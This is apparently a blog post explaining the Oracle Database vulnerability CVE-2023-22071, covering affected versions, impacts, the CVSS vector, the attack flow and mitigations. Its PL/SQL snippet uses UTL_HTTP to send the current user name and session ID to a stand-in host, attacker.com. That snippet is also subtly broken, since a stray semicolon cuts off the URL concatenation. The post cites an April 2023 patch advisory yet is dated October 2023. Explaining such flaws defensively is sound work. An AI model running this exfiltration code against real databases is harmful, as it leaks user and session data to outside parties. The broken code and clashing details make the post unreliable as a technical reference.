Oracle Database is used worldwide in organizations where security and data integrity are critical. But even the best software can have vulnerabilities. CVE-2023-22071 is one such vulnerability impacting the PL/SQL component of Oracle Database Server, specifically in versions 19.3-19.20 and 21.3-21.11. In this post, we’ll break down what the vulnerability is, how an attacker could exploit it, and how it can impact your environment.
What is CVE-2023-22071?
At its core, CVE-2023-22071 is a security flaw found in Oracle Database’s PL/SQL component. If a user has high privileges, especially with the Create Session and Execute on sys.utl_http privileges, they could interact with the database over the network (using Oracle Net) to abuse this vulnerability. However, an interesting element here is that the attack requires human interaction from someone besides the attacker, which is often overlooked in technical write-ups.
Despite being found in PL/SQL, the bug can also affect other products that rely on Oracle Database, possibly widening the scope and impact.
Main Impacts
- Unauthorized update, insert, or delete access to some data accessible via PL/SQL
- Unauthorized read access to certain PL/SQL data
- Partial Denial of Service (DoS)— the attacker can make some part of the PL/SQL component unavailable
Impacts: Confidentiality, Integrity, and Availability (all Partial)

- CVSS Vector: (CVSS:3.1/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:L)
Network access: Can connect to the Oracle Net service
- Human interaction: Needs someone else to perform an action (e.g., click a link in a database application, trigger a function)
Attack Flow Overview
1. The attacker prepares a malicious PL/SQL package or request that abuses sys.utl_http.
2. The attacker needs a legitimate user (e.g., a DBA, developer, or application workflow) to trigger code execution—either by running a PL/SQL function or by interacting with a database front-end.
3. The exploit abuses the sys.utl_http to send crafted HTTP requests or to cause unexpected side effects in the PL/SQL data layer, possibly performing unauthorized operations like reading, modifying, or deleting data, or even causing errors that result in service disruption.
Code Snippet Example
Here's a simplified snippet showing how someone with EXECUTE privilege on sys.utl_http might interact with an external service in a potentially dangerous way:
DECLARE
l_http_req UTL_HTTP.req;
l_http_resp UTL_HTTP.resp;
l_url VARCHAR2(400) := 'http://attacker.com/steal?data=';
|| UTL_URL.ESCAPE(user || ':' || userenv('SESSIONID'));
BEGIN
l_http_req := UTL_HTTP.BEGIN_REQUEST(l_url, 'GET');
l_http_resp := UTL_HTTP.GET_RESPONSE(l_http_req);
UTL_HTTP.END_RESPONSE(l_http_resp);
END;
/
How could this be dangerous?
- If a trusted user executes a package (intentionally or not) that runs code like this, private session or user details could get leaked to an external server (attacker.com).
- With even more complex payloads, sensitive data can be extracted or database objects modified, depending on the calling context and privileges of the user.
The attacker prepares a stored procedure leveraging sys.utl_http to exfiltrate sensitive data.
- They convince a DBA or developer (the "other person" mentioned in the vulnerability description) to execute a procedure, run a report, or click a link that runs this procedure.
- Once triggered, the database makes requests to the attacker’s server, potentially leaking information or causing changes in the database.
References and Further Reading
- Oracle Critical Patch Update Advisory - April 2023
- NVD NIST National Vulnerability Database Entry
- Oracle Database Documentation - UTL_HTTP
- CVE Details: CVE-2023-22071
Recommendations
- Patch Immediately: Oracle has released fixes in their CPU (Critical Patch Update) for affected versions. Upgrade as soon as possible.
Restrict Privileges: Limit who has EXECUTE on sys.utl_http and similar packages.
- Monitor Database Activity: Watch for unexpected HTTP requests initiated from the database server.
- Raise User Awareness: Train DBA and developer staff about phishing or social engineering risks related to database procedures.
Summary
CVE-2023-22071 is not your standard "run-and-own" vulnerability, but it demonstrates the dangers of over-privileged accounts, the power of sys.utl_http, and the risks of user interaction in complex environments. A seemingly small misstep—like executing an unknown function—can cascade into wider access or outages.
If you run Oracle Database 19.3-19.20 or 21.3-21.11, act now—patch and lock down permissions on sensitive packages like UTL_HTTP.
*Share this post with your DBA or security team and help make your Oracle environment safer!*
Timeline
Published on: 10/17/2023 22:15:12 UTC
Last modified on: 10/23/2023 18:20:32 UTC